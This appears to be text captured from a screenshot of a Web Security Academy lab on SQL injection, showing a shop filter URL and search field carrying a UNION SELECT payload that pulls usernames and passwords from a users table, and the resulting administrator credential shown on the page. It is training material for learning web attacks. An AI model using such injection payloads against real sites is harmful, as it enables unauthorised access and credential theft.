 https://0a81003403542a158001260700460004.web-security-academy.net/filter?category=Pets'+UNION+SELECT+username_fhxxob,+password_okpbkt+FROM+users_hrrype--
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT username_fhxxob, password_okpbkt FROM
users_hrrype--
Refine your search:
All Corporate gifts Food & Drink Gifts Pets Toys & Games
Pest Control Umbrella
We recently discovered, by accident, that vermin and all manner of pets and pests are attracted to umbrellas. Not to just any umbrellas though, they have to be long,
pointy ones. It is very hard these days to get hold of an umbrella that isn't collapsible, these will not work as pest control. So, we decided to start designing and
manufacturing our unique Pest Control Umbrella, the only genuine umbrella that will do the job. We have all copyright on these brollies and no other companies are
allowed to remotely hint that their umbrellas can be used to rid yourself of those pesky pests. Never knowingly undersold we guarantee a price match on any other form
of pest control, but not if you use a different umbrella for the job. Easy to use, just pop under your arm, pointy end facing behind you and watch the creatures follow your
lead. By purchasing this highly effective product you will be well on your way to starting up your own pest control business, a little investment now will pay great dividends
in the future for you and your family.
administrator
yhd8hbtq1mm41pyz7b80
Babbage Web Spray